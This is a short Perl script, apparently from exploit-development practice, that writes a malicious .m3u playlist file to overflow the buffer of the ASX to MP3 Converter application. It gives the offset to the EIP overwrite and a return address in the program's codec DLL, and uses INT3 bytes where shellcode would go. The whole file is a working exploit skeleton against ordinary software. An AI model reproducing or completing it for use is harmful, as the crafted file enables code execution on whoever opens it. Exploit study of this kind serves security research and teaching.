 #!/usr/bin/perl
my $buffsize = 50000; # sets buffer size for consistent sized payload
my $junk = "\x41" x 26121; # offset to EIP overwrite
my $eip = pack('V', 0x01C27228); # call ebp C:\Program Files\Mini-stream\ASX to MP3 Converter\MSA2Mcodec00.dll
my $nops = "\xcc" x 18753; # simulated nops using INT to demonstrate shellcode offset
my $sploit = $junk.$eip.$nops; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "asx2mp3.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";
KALI LINUX